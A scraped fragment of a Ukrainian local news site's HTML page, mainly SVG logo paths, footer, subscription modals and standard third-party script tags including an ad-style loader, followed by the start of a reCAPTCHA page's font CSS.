87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2026 «Mynizhyn.com» – <a class='footer__nav-link' href='/'>новини Ніжина</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів mynizhyn.com дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Ніжина mynizhyn.com
                    </p>
                    <p class="footer__private">Сайт Ніжина mynizhyn.com. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01245</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/mynizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/My_Nizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.instagram.com/mynizhyn/" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-inst"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Mynizhyncom" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://mynizhyn.com/js/app.js?v=1716381412"></script>

        <script>
            document.addEventListener('DOMContentLoaded', () => {
                const articleContent = document.querySelector('.article__content-body');
                const images = articleContent.querySelectorAll('img');
                images.forEach((image) => {
                    image.removeAttribute('style');
                });
            });
        </script>
            <script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0"></script>
        <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ea20cc5ffe_cnt = 0;
  let ea20cc5ffe_interval = setInterval(function(){
    if (typeof ea20cc5ffe_country !== 'undefined') {
      clearInterval(ea20cc5ffe_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea20cc5ffe_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea20cc5ffe_domain + '/' + ea20cc5ffe_path + '/' + ea20cc5ffe_file + '.js?29347&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea20cc5ffe_cnt += 1;
      if (ea20cc5ffe_cnt >= 60) {
        clearInterval(ea20cc5ffe_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=a8r97wdws0qi
body_size: 49511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
